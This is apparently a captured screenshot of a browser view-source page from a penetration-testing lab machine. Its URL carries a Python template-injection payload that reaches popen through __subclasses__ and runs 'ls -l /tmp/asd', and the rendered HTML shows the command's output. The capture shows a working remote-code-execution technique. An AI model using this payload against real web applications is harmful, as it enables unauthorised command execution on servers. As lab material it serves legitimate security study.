 不安全 view-source:192.168.22.137:9999/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__[%27popen%27](%27ls%20-l%20/tmp/asd%27).read()}}
换行
1
2 <html>
3 <head><title>
4 Hello {{&quot;&quot;.__class__.__base__.__subclasses__()[132].__init__.__globals__[&#39;popen&#39;](&#39;ls -l /tmp/asd&#39;).read()}} </title></head>
5 <body bgcolor='black'>
6 <center>
7 <font color='red'>
8 <br>
9 <br>
10 Hello -rwxrwxrwx 1 saket saket 207 Oct 24 03:36 /tmp/asd
11
12 </font>
13 <center>
14 <br>
15 <br><br><br><br><center>
16 <a href="/logout">logout</a>
17 </center>
18 </body>
19 </html>
20